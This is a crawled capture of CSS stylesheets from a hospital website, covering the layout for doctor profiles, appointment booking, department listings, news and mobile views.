0}.view-btn{font-size:10px;font-weight:500;margin-top:5px;background-color:var(--red);display:inline-block;padding:3px 10px;border-radius:20px;transition:.3s ease-in-out}.section10{position:relative;overflow:hidden;height:500px}.section10::before{content:"";height:500px;width:500px;background-color:var(--red);position:absolute;left:-5%;top:-150px;border-radius:100%;z-index:0;border:10px solid #fff}.section10::after{content:"";height:510px;width:510px;position:absolute;left:-5.4%;top:-158px;border-radius:100%;z-index:0;border:2px dotted var(--red-light)}.profile-img{height:350px;position:absolute;bottom:0;left:10%;z-index:1}.designation-text{position:absolute;width:32%;left:32%;top:53%;border-right:2px dotted var(--border);padding-right:20px}.designation-text h1{font-size:30px;font-weight:700}.designation-text h3{font-size:16px;font-weight:500}.designation-text h2{font-size:16px;font-weight:600}.dr-type{font-size:18px;font-weight:600;margin-bottom:10px}.dr-hrs{position:absolute;width:32%;left:64%;top:53%;padding-left:30px}.dr-hrs p{font-size:13px;font-weight:500;margin:6px 0}.same-tab-link ul li a,.social-list2 a{font-size:12px;transition:.3s ease-in-out;text-decoration:none}.section11{border-top:1px solid var(--border);background:#efefef;background:-moz-linear-gradient(360deg,#efefef 0,#fff 56%);background:-webkit-linear-gradient(360deg,#efefef 0,#fff 56%);background:linear-gradient(360deg,#efefef 0,#fff 56%);box-shadow:-5px -1px 4px 0 rgba(0,0,0,.15)}.same-tab-link{padding:10px 0}.same-tab-link li::after{content:"•";font-size:18px;font-weight:600;color:#939598}.same-tab-link li:last-child:after,.sgrh-breadcrumb li:last-child:after{content:""}.same-tab-link ul li a{display:inline-block;font-weight:600;color:#939598;padding:0 15px}.mod-header,.ui-datepicker-year{font-size:17px;font-weight:700;color:var(--black-light)}.appointment-fee,.calendar-btn123,.mobile-input{font-weight:600;text-align:center}.datepicker{width:100%;background:#fff;border-radius:10px;border:0 solid #00000021;margin-top:15px;overflow:hidden}.ui-datepicker-header{text-align:center;padding:0 10px;text-transform:uppercase;letter-spacing:.1em;background:#fff;background:-moz-linear-gradient(360deg,#fff 0,#efefef 56%);background:-webkit-linear-gradient(360deg,#fff 0,#efefef 56%);background:linear-gradient(360deg,#fff 0,#efefef 56%);box-shadow:0 10px 40px #ddd;float:left;cursor:pointer;font-size:1.4em;margin-top:0;color:var(--black-light)}.bg-in-1,.bg-in-2{background-size:cover}.news-box,.news-box-full,.news-box-right{box-shadow:0 0 10px rgba(0,0,0,.14);position:relative}.calendar-btn123,.social-list2 a:hover{color:#fff;background-color:var(--red)}.ui-datepicker-calendar{width:100%;text-align:center;margin:15px 0;padding:10px 5px;font-size:14px}.ui-state-active,.ui-state-highlight,.ui-state-highlight:hover,a:hover{border-color:var(--red);color:#fff;/*background-color:var(--red)*/}.dr-info-box-body li:last-child,.social-free-list ul li:last-child{border-bottom:0 solid var(--border)}.calendar-btn123{width:100%;font-size:13px;padding:13px;border-bottom-right-radius:10px;border:none;border-left:1px solid #fff}.social-list2{margin-top:20px}.social-list2 a{height:30px;width:30px;border-radius:100px;line-height:32px;color:var(--black-light);text-align:center;display:block;background-color:#58595b21}.social-list2 a:hover{text-decoration:none}.text-muted{padding:0;font-size:11px;color:var(--red)!important;margin:0}.dr-result-img-pop{width:20%}.dr-result-text-pop{width:80%}.appoint-text-next h6{color:var(--black-light);font-size:14px}.appoint-text-next h3{color:var(--black-light);font-size:17px;font-weight:700;margin:20px 0}.mobile-input{border:1px solid var(--red);outline:0!important;font-size:14px;color:var(--black);padding:15px 25px;width:100%;border-top-left-radius:10px;border-top-right-radius:10px}.appointment-fee{font-size:11px}.appointment-fee span{font-size:15px;font-weight:700;display:block}.fee-title{font-size:13px;font-weight:800;color:var(--red);text-transform:uppercase;text-align:center}.about-dr h3,.language-spoken,.speci-box span{color:var(--black-light)}.form-style-2 input,.form-style-2 select,.form-style-2 textarea{border:1px solid var(--border);border-radius:0;padding:10px 20px;font-size:13px;font-weight:500;width:100%;outline:0}.slot-list{margin:0 auto;list-style-type:none;padding:0;display:table}.slot-list li{float:left;border:1px solid var(--red);font-size:13px;font-weight:600;width:19%;padding:10px 15px;border-radius:8px;margin:3px;text-align:center;transition:.3s ease-in-out;cursor:pointer}.owl-theme-navigation .owl-next,.owl-theme-navigation .owl-prev{height:40px;background:#fff!important;border-radius:50%;font-size:20px;position:absolute;top:24%;margin:2px;box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important;line-height:20px;transition:.2s ease-in-out}.dr-info-box-body li,.dr-info-box-head,.social-free-list ul li{border-bottom:1px solid var(--border)}.amount-box{padding:8px 11px;border-radius:5px}.about-dr-img{width:100%;background-color:#dadbe0;border-radius:10px}.dr-info-box,.speci-box{border-radius:15px;background-color:#fff}.about-dr h3{font-size:25px;font-weight:800;margin-bottom:15px}.about-dr p{font-size:13px;font-weight:400}.language-spoken{font-size:13px;font-weight:500;margin-top:15px}.speci-box{text-align:center;padding:30px;margin:15px;cursor:pointer;transition:.3s ease-in-out;height:auto}.dr-info-box-body,.dr-info-box-head{padding:20px 30px}.speci-box img{width:70px!important;margin:0 auto 20px}.speci-box span{font-size:13px}.owl-theme-navigation .owl-prev{width:40px;left:-25px}.owl-theme-navigation .owl-next{width:40px;right:-25px}.owl-theme-navigation .owl-next:hover,.owl-theme-navigation .owl-prev:hover{background-color:var(--black)!important;color:#fff!important}.dr-info-box{height:100%}.dr-info-box-head{font-size:16px;font-weight:600;color:var(--black-light)}.disgree,.dr-info-box-body li h6{font-weight:500;font-size:13px;color:var(--black-light)}.disgree{margin-top:15px;line-height:20px}.dr-info-box-body li,.dr-info-box-body li:last-child{margin:10px 0;padding:15px}.dr-info-box-body li span{font-size:13px;font-weight:400;color:var(--black-light);display:block}.goTop{height:40px;width:40px;font-size:20px;font-weight:800;background-color:#fff;color:var(--red);border-radius:100px;border:none;text-align:center;line-height:40px;position:fixed;bottom:20px;right:20px}.inner-header{height:500px}.inner-header-2{padding:174px 10% 66px}.department-box-inn{padding-right:50px}.dpt-head{font-size:18px;font-weight:700;margin:0;color:#007c7a}#department2 .owl-next,#department2 .owl-prev{width:40px;height:40px;margin:2px;box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important;background:#fff;border-radius:50%;font-size:20px;line-height:20px;transition:.2s ease-in-out}#department2 .owl-nav{text-align:center}.text-dark-dr{color:var(--black-light)!important}.section0111{background-color:var(--red);position:relative}.page-heading-text{font-size:36px;font-weight:800;color:#fff}.page-heading-text h1{font-size:34px;font-weight:700}.quick-search-box{left:65.5%!important}.emergency-number{padding:20px;font-size:14px;font-weight:600}.emergency-number h6{font-size:18px;font-weight:700;margin:20px 0;color:#007c7a}.inter-national-patients{padding:35px}.modal-content{border-radius:1rem}.bg-inter{background-image:url(../img/face.jpg)}.inter-page-form{background-color:#fff;border-radius:20px;padding:30px}.about-internation2{position:absolute;width:40%;right:4%;top:20%;border:1px solid var(--border);border-radius:15px}.forgen-step{background-color:#fff;border-radius:10px;padding:50px 25px 25px;position:relative;text-align:center}.btn-know-more,.counter-num,.page-item.active .page-link,.search-department button{color:#fff;background-color:var(--red)}.counter-num{position:absolute;height:50px;width:50px;border-radius:100px;font-size:20px;font-weight:800;text-align:center;line-height:50px;margin:0 auto;left:0;right:0;top:-25px}.forgen-step .heade{font-size:16px;font-weight:700;margin:20px 0;text-transform:uppercase}.forgen-step .text{font-size:13px;font-weight:400;color:var(--black-light)}.certification-img ul li img,.department-box-222,.forgen-step img{height:60px}.btn-know-more{font-size:11px;font-weight:500;border-radius:20px;padding:3px 15px;border:none;margin-top:10px}.international-box-2{border-radius:0}.international-text2{top:27%}.bg-in-1{background-image:url(../img/doctor-doing-their-work-pediatrics-office.jpg)}.bg-in-2{background-image:url(../img/stethoscope-globe-blue-background.jpg)}.inter-page-form-trans{background-color:transparent!important}.social-free-pop{position:fixed;background-color:#fff;cursor:pointer;right:0;top:50%;font-size:15px;padding:14px;border-top-left-radius:10px;border-bottom-left-radius:10px;text-align:center;transition:.3s ease-in-out;display:block}.social-free-list ul li a{text-decoration:none;padding:10px 0;font-size:15px;color:var(--black-light);display:inline-block;transition:.3s ease-in-out}.social-free-list ul li a:hover{text-decoration:none;color:#e16f2f}.w-50-50{width:50%!important}#myVideo{min-width:100%;min-height:100%;object-fit:cover}.slider-picture-mobile{height:546px!important;overflow:hidden!important;width:100%;text-align:center}.testimonial-video-popup{width:100%;height:400px}.department-box,.department-box-2{border-radius:10px;padding:20px;text-align:center;height:100%;transition:.2s ease-in-out;box-shadow:0 0 10px rgba(0,0,0,.14);background-color:#fff}.department-box-2:hover,.department-box:hover{background-color:#f3f2f2}.department-name{font-size:13px;font-weight:600}.department-box img{height:60px;margin-bottom:30px}.depart-href:hover{color:inherit;text-decoration:none}.search-department{position:absolute;background-color:#fff;border-radius:50px;width:50%;left:0;right:0;padding:15px;top:-25px;margin:0 auto}.search-department input{width:90%;border:1px solid var(--border);outline:0;border-top-left-radius:50px;border-bottom-left-radius:50px;padding:11px 20px;font-size:13px;font-weight:600}.search-department button{border:none;width:10%;font-size:20px;padding:7px;margin-left:-5px;border-top-right-radius:50px;border-bottom-right-radius:50px}.all-dpt-search{padding:10px 15px 10px 35px;border:1px solid var(--border);width:100%;outline:0;position:relative;font-size:13px;font-weight:500;background:url(../img/search.png) 1% 50%/25px 25px no-repeat}#error,#error2,#error40,.date-selecter,.news-box-full,.page-link{background-color:#fff}.news-box,.news-box-right{background-color:#fff;border-radius:15px}.news-box-full{border-radius:15px;overflow:hidden;height:100%}.news-box-full a{position:absolute;top:0;right:0;left:0;bottom:0;z-index:5}.datalist-wrapper,.news-full-post a,.page-link{position:relative}.news-box-img{height:175px;overflow:hidden;border-radius:15px}.news-box-img-full{height:200px;overflow:hidden;border-radius:15px}.news-box-img-full-400{height:450px}.news-body-right,.news-box-body{padding:20px}.news-box-body h3{font-size:16px;font-weight:600;margin-bottom:20px;line-height:23px;height:auto}.news-box-body-full{padding:20px 40px 0}.news-box-body-full h3{font-size:35px;font-weight:800}.sgrh-breadcrumb li,.sgrh-breadcrumb li a{font-size:12px;color:var(--black-light);float:left}.news-box-posted{font-size:11px;color:var(--black-light)}.news-box-posted-full{font-size:11px;color:var(--black-light);margin:20px 0}.page-item.active .page-link{z-index:3;border-color:var(--red);font-weight:600}.page-link{display:block;color:var(--black-light);text-decoration:none;border:1px solid var(--border);font-size:13px;font-weight:500}.loading-overlay{position:absolute;top:50%;left:46%;z-index:5;background:#fff;font-size:13px;font-weight:500;padding:10px 25px;border-radius:8px;box-shadow:0 0 10px rgb(0,0,0,.14);display:none}.date-selecter,.n-right-img,.news-right-box-item a{border:1px solid var(--border)}.date-selecter{font-size:13px;font-weight:600;padding:8px 15px;outline:0!important}.sgrh-breadcrumb ul{margin:15px 0;padding:0;list-style-type:none}.sgrh-breadcrumb li{font-weight:500}.sgrh-breadcrumb li a{text-decoration:none;font-weight:500}.sgrh-breadcrumb li::after{content:"/";padding:0 6px}.news-full-post{padding:0 40px 40px}.news-full-post p{font-size:14px;font-weight:400;padding:5px 0;margin:0}.news-heading-right h3{font-size:25px;font-weight:700;border-bottom:1px solid var(--border);padding:20px;margin:0!important}.n-right-img{width:30%;border-radius:8px}.news-right-box-item a{padding:10px;display:block;margin:10px 0;text-decoration:none;color:inherit;border-radius:8px;transition:.2s ease-in-out}.news-right-box-item a:hover{text-decoration:none;color:inherit;background-color:#efefef}.n-right-txt{width:70%;padding:0 0 0 20px}.department-box-2 .department-details,.form-error{font-size:12px;font-weight:400}#error,#error2,#error40,.form-label{font-size:13px;font-weight:500}#error,#error2,#error40{border:1px solid var(--border);padding:20px;border-radius:10px;width:100%;margin-bottom:15px;display:none;text-align:center}.service-detail-block .accordion-header{margin-bottom:0!important;margin-top:0!important}.service-detail-block ol{margin:15px 0;padding:0;display:table}.address-body p,.heading-common h6,.heading-common p{margin:0;padding:0}.department-branch2 li a{text-decoration:none;display:block;font-size:13px;font-weight:600;color:var(--black-light);padding:10px 20px;background-color:#8a8b8e1a;border-radius:8px;margin:5px 0}.heading-common{border-bottom:1px solid var(--border);padding:15px 0}.heading-common h6{font-weight:600}.heading-common p{font-weight:400;font-size:12px}.address-body{padding:15px 0 0}.form-control{border:1px solid var(--border);border-radius:0;padding:10px 15px;font-size:14px;font-weight:500;outline:0!important}.border-heading,.column-heading{border-bottom:1px solid #ddd;font-weight:700}.ui-state-disabled{font-size:12px!important;font-weight:600;color:#c6c6c6;cursor:not-allowed!important}.column-heading{font-size:24px;padding-bottom:20px;margin-bottom:15px;margin-left:20px;margin-right:20px;color:#007c7a}.column-heading a{text-decoration:none;color:#007c7a}.column-heading a:hover{text-decoration:none;color:#e3712e}.department-box-2 .department-name{font-size:14px;font-weight:700;margin:10px 0}.dr-profile-img{width:100%;height:170px;overflow:hidden;background-color:#dadbe0}.gallery-item h3{font-size:14px;font-weight:400;margin-top:20px}.gallery-item img{border-radius:10px}.certification-img ul li{float:left;margin-right:10px}.border-heading{font-size:25px;padding:20px 0;margin-bottom:20px}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none;overflow:hidden}.modal-border{border-top:5px solid var(--red);border-radius:15px}.nav-link1,.nav-link2{border:1px solid #dee2e6!important}.pb-10{padding-bottom:10px}.nav-link2{padding:.5rem}.job h5{color:#007c7a}#lcp-image-wrapper img {width:100%;display:block}

--- FILE ---
content_type: text/css
request_url: https://sgrh.com/assets/css/home.css
body_size: 138
content:
.ds-info-banner img{
    border-radius:30px;
    box-shadow: 2px 2px 2px 2px #0003;
    cursor:pointer;
}
.section08-draft{
    display:none !important;
}

--- FILE ---
content_type: text/css
request_url: https://sgrh.com/assets/css/m-style.min.css
body_size: 3600
content:
.m-display{
    display: none;
}
.section01{
    height:338px;
}
.haeder-bottom{
    position: fixed;
    bottom: 0px;
    left: 0px;
    right: 0px;
}
.haeder-bottom ul {
    border-bottom-left-radius: 0px;
    border-bottom-right-radius: 0px;
}
.haeder-bottom ul {
    display: inherit;
    width: 100%;
    overflow-x: scroll;
}
.haeder-bottom ul li{
    width: 16.66666666666667%;
}
.haeder-bottom ul li a {
    padding: 0px 10px 10px 15px;
    text-align: center;
    font-size: 40px;
    display: block;
    height: 100%;
}
.haeder-bottom ul li a span{
    font-size: 8px;
    color: var(--black-light);
    display: block;
    font-weight: 400;
    text-align: center;
    text-transform: uppercase;
}
.haeder-bottom ul li a:hover{
    background-color: var(--red);
    color: #ffffff !important;
  }
  .haeder-bottom ul li:hover span{
    color: #ffffff !important;
  }
.haeder-bottom ul li:first-child a:hover{
    border-bottom-left-radius: 0px;
}
.haeder-bottom ul li:last-child a:hover{
    border-bottom-right-radius: 0px;
}
.haeder-bottom ul li a img {
    height: 20px;
    margin-right: 0px;
}
.mobile-navigation{
    position: absolute;
    background-color: #ffffff;
    left: 0%;
    right: 0%;
    top: 71px;
    width: 100%;
    height: 77vh;
    padding: 30px;
    display: none;
    overflow-y: scroll;
}
.main-nav-item {
    float: left;
    position: relative;
    display: block;
    width: 100%;
    border-bottom: 1px solid var(--border);
}
.main-nav-link i{
    float: right;
}
.main-nav-link {
    display: block;
}
.sub-menu {
    border-radius: 15px;
    padding: 10px 20px;
    position: relative;
    width: 100%;
    display: none;
    transition: .4s;
    transform-origin: top center;
    box-shadow: none;
    border-top: 2px solid var(--red);
    border-bottom: 2px solid var(--red);
    z-index: 3;
}
.brand-logo {
        height: 32px;
        margin: 18px 0px;
        width: auto;
    }
.brand-name-link {
    font-size: 11px;
    line-height: 17px;
}
.book-apot-btn {
     font-size: 11px;
    padding: 10px 15px;
}
.content {
    position: absolute;
    color: #f1f1f1;
    width: 100%;
    padding: 20px;
    z-index: 2;
    top: 35%;
    left: 0%;
    right: 0%;
    text-align: center;
}
.video-slider{
    height: 546px !important;
    position: relative;
}
#myVideo{
position: absolute;
top: 0px;
height: 546px !important;
left: 0px;
z-index:0 !important;
}
.video-slider h2 {
    font-size: 31px;
}
.video-slider h6 {
    font-size: 15px;
}
.slider-text {
    padding: 10% 10% 8% 10%;
    text-align: center;
}
.slider-text h2 {
    font-size: 31px;
}
.slider-text h6 {
    font-size: 15px;
}
.slider-img {
    padding-right: 10%;
    padding-left: 10%;
}
.slider-full-img{
    width: auto;
}
.header-margin {
    padding-top: 70px;
}

#healthowl .owl-prev{
	width: 40px;
    height: 40px;
    margin: 2px;
    box-shadow: 0 .5rem 1rem rgba(0,0,0,.15)!important;
    background: #ffffff;
    border-radius: 50%;
	font-size: 20px;
    line-height: 20px;
    position: absolute;
    left: 0px;
    top:24%;
    transition: all 0.2s ease-in-out;
}
#healthowl .owl-next{
	  width: 40px;
    height: 40px;
    margin: 2px;
    box-shadow: 0 .5rem 1rem rgba(0,0,0,.15)!important;
    background: #ffffff;
    border-radius: 50%;
	  font-size: 20px;
    line-height: 20px;
    position: absolute;
    right: 0px;
    top:24%;
    transition: all 0.2s ease-in-out;
}
#healthowl .owl-prev:hover, #healthowl .owl-next:hover{
  background-color: var(--black);
  color: #ffffff;
}
.department-dr li {
    float: left;
    width: 33.33%;
    text-align: center;
    height: 195px;
}
.department-description {
    padding: 5%;
}
.section-h3 {
    font-size: 20px;
}
.btn-red-lg {
    font-size: 11px;
    padding: 10px 15px;
}

#mainSlider .owl-prev{
	width: 40px;
    height: 40px;
    margin: 2px;
    box-shadow: 0 2px 4px rgba(12, 12, 12, 0.12);
    background: #ffffff;
    border-radius: 50%;
	font-size: 20px;
    line-height: 20px;
    position: absolute;
    left: 40px;
    top:75%;
    transition: all 0.2s ease-in-out;
}
#mainSlider .owl-next{
	  width: 40px;
    height: 40px;
    margin: 2px;
    box-shadow: 0 2px 4px rgba(12, 12, 12, 0.12);
    background: #ffffff;
    border-radius: 50%;
	  font-size: 20px;
    line-height: 20px;
    position: absolute;
    right: 40px;
    top:75%;
    transition: all 0.2s ease-in-out;
}
#mainSlider .owl-prev:hover, #mainSlider .owl-next:hover{
  background-color: var(--black);
  color: #ffffff;
}
#mainSlider .owl-dots{
  display: none !important;
}
.video-slider {
    overflow: inherit;
    height: 546px !important;
}
.dr-quote-text {
    padding: 0px 0px 0px 0px;
    margin: 20px 0px;
}
.dr-img-quote img {
    width: 50%;
}
.dr-quote {
    font-size: 16px;
}
.section-header {
    text-align: center;
    margin: 0px 10% 30px 10%;
}
.footer-h3 {
    text-align: center;
}
.footer-link-list ul {
    margin: 0px auto;
    padding: 0px;
    list-style-type: none;
    transition: all 0.3s;
    display: table;
    text-align: center;
}
.copyright {
    text-align: center;
    margin-bottom: 15px;
}
.find-a-ailments {
    width: 90%;
    top: 8.0%;
    z-index:999999999 !important;
}
.atoz-result-2 li {
    float: left;
    width: 95% !important;
    margin: 10px;
    border: none !important;
}
.dr-result-text a{
    font-size: 12px !important;
}
.dr-result-text span{
    color: #58595bc7 !important;
  }
.dr-profile-box:hover .dr-result-text span{
    color: #58595bc7 !important;
}
.request-callback {
    position: fixed;
    width: 90%;
    left: 0% !important;
    top: 13%;
    z-index: 2;
    border-radius: 15px;
    padding: 30px;
    z-index: 900000 !important;
    display: none;
    border-top: 5px solid var(--red);
    right: 0px !important;
    margin: 0px auto;
}
.request-callback::after {
    content: "";
    position: absolute;
    left: 50px;
    top: -15px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 0px 0px 0px;
    border-color: var(--red);
    z-index: 9999;
}
.modal-content {
    position: relative;
    display: flex;
    flex-direction: column;
    width: 90%;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid rgba(0, 0, 0, .2);
    border-radius: 1.3rem;
    outline: 0;
    margin: 0px auto;
}
.find-a-doctor {
    display: none;
    width: 90%;
    z-index:99999999 !important;
    top: 8.5%;
}
.w-50-50{
    width: 100% !important;
  }
  .find-ailments-list ul {
    margin: 0px auto;
    padding: 0px;
    list-style-type: none;
    display: table !important;
    background-color: #ffffff;
    box-shadow: none;
}
.find-ailments-list ul li {
    float: left;
    cursor: pointer;
    font-size: 11px;
    font-weight: 600;
    color: var(--black);
    background-color: #58595b29;
    padding: 5px 20px;
    margin: 0px 5px;
    border-radius: 20px;
}
.atoz-list li {
    height: 30px;
    width: 30px !important;
    border-radius: 100px;
    font-size: 13px;
    font-weight: 600;
    text-align: center;
    line-height: 30px;
    background-color: #ffffff;
    color: var(--black);
    text-transform: uppercase;
    box-shadow: 0 .5rem 1rem rgba(0,0,0,.15)!important;
    float: left;
    margin: 5px;
    cursor: pointer;
    transition: 0.3s ease-in-out;
}
.border-r-1 {
    border-right: 0px solid #00000021;
}
.atoz-list ul {
    margin: 0px auto !important;
    padding: 0px;
    list-style-type: none;
    display: table;
    background-color: transparent !important;
    box-shadow: none !important;
}
#atoz-result-list{
    background-color: transparent !important;
    box-shadow: none !important;
}
#atoz-result-list li{
    width: 100% !important;
}
.atoz-result-list a{
    font-size: 11px !important;
}
#header-bottom-mobile li{
    width: 20% !important;
  }
#header-bottom-mobile{
    display: flex;
    flex-wrap: nowrap;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    box-shadow: 0px 4px 30px rgba(0, 0, 0, 0.14);
  
    li {
      flex: 0 0 auto;
      display: grid;
        grid-gap: 1rem;
        gap: 1rem;
        width:20% !important;
    }
  }
  
  .section-header-2 {
    text-align: center;
    margin: 0px 5% 30px 5%;
}
.international-text h3 {
    font-size: 22px;
            width: 75%;
}
.international-text {
    width: 100%;
}
.about-internation {
    position: absolute;
    width: 90%;
    right: 5%;
    top: 68%;
    text-align: center;
    padding: 20px;
    background-color: #ffffff;
    left: 5%;
    border-radius: 10px;
}
.about-internation h3 span {
    font-weight: 800;
    font-size: 25px;
    display: block;
    text-transform: uppercase;
    line-height: 25px;
}
.pharagraph-text {
    font-size: 11px;
    line-height: 17px;
}
.international-counter-text ul li h3 {
    font-weight: 800;
    color: var(--black);
    font-size: 15px;
    margin-bottom: 5px;
    line-height: 16px;
}
.international-counter-text ul li span {
    font-weight: 500;
    color: var(--red);
    font-size: 8px;
    display: block;
}
.international-box {
    height: 700px;
}
.international-box::before {
    content: "";
    height: 600px;
    width: 600px;
    border-radius: 100%;
    position: absolute;
    background-color: var(--red);
    left: -250px;
    top: -50px;
}
.blog-img {
    width: 100%;
    height: 154px;
    overflow: hidden;
    border-radius: 15px;
    object-fit: cover;
}
.footer-about-us{
    text-align: center;
}
.social-list ul {
    margin: 0px auto;
    padding: 0px;
    list-style-type: none;
    display: table;
}
.department-box-inn {
    padding-right:15px;
    padding-left: 15px;
}
.page-heading-text {
    font-size: 20px;
    position: relative;
    font-weight: 800;
    margin: 0px auto;
    left: 0%;
    right: 0%;
    text-align: center;
    color: #ffffff;
}
.page-heading-text h1{
    font-size: 24px;
    font-weight: 700;
}
.about-dr{
    padding: 20px;
}
.about-dr-img {
    width: 59%;
    border-radius: 15px;
    margin: 0px auto;
}
.dr-img-center{
    text-align: center;
}
.profile-img {
        height: 147px;
        position: absolute;
        bottom: 61px;
        left: 3%;
        z-index: 1;
        background-color: #DADBE0;
        border-radius: 10px;
    }
.section10 {
    position: relative;
    overflow: hidden;
    height: 325px;
}
.section10::before {
    content: "";
    height: 600px;
    width: 600px;
    background-color: var(--red);
    position: absolute;
    left: -5%;
    top: -241px;
    border-radius: 100%;
    z-index: 0;
    border: 10px solid #ffffff;
}
.section10::after {
    content: "";
    height: 610px;
    width: 610px;
    /* background-color: var(--red); */
    position: absolute;
    left: -5.4%;
    top: -247px;
    border-radius: 100%;
    z-index: 0;
    border: 2px dotted var(--red-light);
}
.designation-text {
    position: absolute;
    width: 60%;
    left: 40%;
    top: 34%;
    border-right: 0px dotted var(--border);
    padding-right: 10px;
}
.designation-text h1 {
    font-size: 22px;
    font-weight: 700;
    color: #ffffff;
}
.dr-type {
    font-size: 13px;
    font-weight: 600;
    margin-bottom: 3px;
    color: #ffffff;
}
.designation-text h3 {
    font-size: 11px;
    font-weight: 500;
    color: #ffffff;
}
.designation-text h2 {
    font-size: 13px;
    font-weight: 600;
    color: #ffffff;
}
.social-list2 a {
    background-color: #ffffff;
}
.dr-hrs {
    position: relative;
    width: 100%;
    left: 0%;
    top: 53%;
    padding-left: 0px;
    margin-top: 20px;
    text-align: center;
}
.book-appointment-mobile{
    position: fixed;
    bottom: 120px;
    left: 20%;
    right: 20%;
}
.book-appointment-mobile{
    display: block;
  }
  .dr-hrs-desktop-none{
    display: block;
  }
  .fee-title {
    font-size: 11px;
  }
  .amount-box {
    padding: 8px 11px;
    border-radius: 5px;
    font-size: 9px;
}
  .appointment-fee span {
    font-size: 12px;
    font-weight: 700;
    display: block;
}
.slot-list li {
    font-size: 11px;
    width: 23%;
}
#atoz-list-ul{
    margin: 0px auto;
}
#atoz-result-list li{
    width: 100% !important;
}
.inner-header-2-mobile{
    padding: 100px 10% 75px 10%;
}
.inner-header-2-mobile .page-heading-text{
    top: 63%;
}
.about-dr-img {
    width: 50%;
    margin: 0px auto;
    background-color: #DADBE0;
 border-radius: 10px;
}

.atoz-result {
    height: 300px;
}
#find-ailments-list li {
    width: 29.5% !important;
    font-size: 10px;
    text-align: center;
    padding: 2px 5px;
}
.footer-two {
    border-top: 1px solid #ddd;
    padding: 20px 20px 120px 20px;
}
.terms-list{
    text-align: center;
}
.terms-list .terms-list-ul {
    margin: 0px auto !important;
    padding: 0px;
    list-style-type: none;
    float: none;
    display: inline-block;
    width: 100%;
}
.dr-info-box{
    margin: 20px 0px;
}
.owl-carousel .owl-video-tn {
    background-size: cover;
    padding-bottom: 56.25%; /* 16:9 */
      padding-top: 25px;
  }
  
  .owl-video-frame {
      position: relative;
      padding-bottom: 56.25%; /* 16:9 */
      padding-top: 25px;
      height: 0;
  }
  .owl-video-frame iframe {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
  }
.testimonial-video-popup{
    width:100%;
    height:250px;
}
.testimonial-modal-p {
    height: 230px;
    overflow-y: scroll;
    padding-right: 15px;
}
#bookapt-li-list li{
    width:92% !important;
}
#main-menu{
    display:block;
}
.overlayer-black {
    background-color: rgba(0, 0, 0, 0.5);
    position: fixed;
    left: 0px;
    right: 0px;
    bottom: 0px;
    top: 0px;
    display: none;
    z-index: 0;
    -moz-transform: translate3d(0,0,0);
    -ms-transform: translate3d(0,0,0);
    -o-transform: translate3d(0,0,0);
    -webkit-transform: translate3d(0,0,0);
    opacity:0.99 !important;
}
.desktop-name{
    display:none !important;
}
.mobile-name{
    display:block;
}
.certification-img ul {
    margin: 15px auto;
    padding: 0px;
    list-style-type: none;
    display: table;
}
.search-department input {
    width: 80%;
}
.search-department button {
    width: 20%;
}
.search-department {
    width: 90%;
}
.owl-item-main-slider {
    width: 100%;
    height: 269px;
}
.slider-picture-mobile img {
    width: 100% !important;
    height: auto;
    object-fit: cover;
}
#mainSlider .owl-prev{
	top: 80%;
	left: 37%;
}
#mainSlider .owl-next{
    top:80%;
    right: 37%;
}
.video-slider{
    height:269px !important;
}
.inner-header-2 {
    padding: 100px 10% 18px 10%;
}
.video-100{
width: 143%;
height: 269px;
position:absolute;
left:-45px;
}
.mobile-booking{
    background-color:var(--red);
    position:fixed;
    left:25%;
    right:25%;
    bottom:12%;
    border-radius:20px;
    z-index:15;
    padding:12px;
    text-align:center;
    font-size:13px;
    font-weight:600;
    color:#ffffff;
    text-align:center;
    text-transform:uppercase;
    cursor:pointer;
}
.mobile-booking a{
    display:block;
    text-decoration:none;
    text-align:center;
    color:#ffffff;
}
.mobile-booking a:hover{
    display:block;
    text-decoration:none;
    color:#ffffff;
}
.mobile-booking a i{
    font-size:20px;
    display:block;
}
.appt-modal-link{
    text-decoration:none;
    display:block;
    font-size:14px;
    font-weight:600;
    color:#000000;
    text-transform:uppercase;
}
.appt-modal-link:hover{
    text-decoration:none;
    color:#000000;
}
.appt-modal-link i{
    font-size:45px;
    color:#e16f2f;
    display:block;
}
.modal-content-edit{
    width:70%;
}
.department-branch {
    height: 150px;
}
.section11-m, .section13-m, .section12-m, .section15-m, .section14-m{
    padding:20px 0px;
}
.news-box-img-full-400{
  height: auto;
}
.dr-result {
    width: 92%;
}
.dr-deg-name {
    padding: 0px 15px;
}
.mobile-dropdown{
    position:relative;
    display:block;
    border:1px solid var(--border);
    border-radius:8px;
    padding:10px 15px;
    cursor:pointer;
    background:#ffffff;
}
.mobile-dropdown:after{
    content:url(../img/down-arrow.png);
    position:absolute;
    right:10px;
    top:13px;
}
.sub-menu-ul-m{
    display:none;
    position:absolute;
    top:46px;
    background:#ffffff;
    border:1px solid var(--border);
    left:0px;
    right:0px;
    padding:30px;
    border-radius:8px;
    z-index:999;
    transition: All 0.2s ease-in-out;
}
.selected-link{
    font-size:16px;
    font-weight:600;
}
.selected-link{
    display:block;
}
.social-free-pop{
    display:none;
}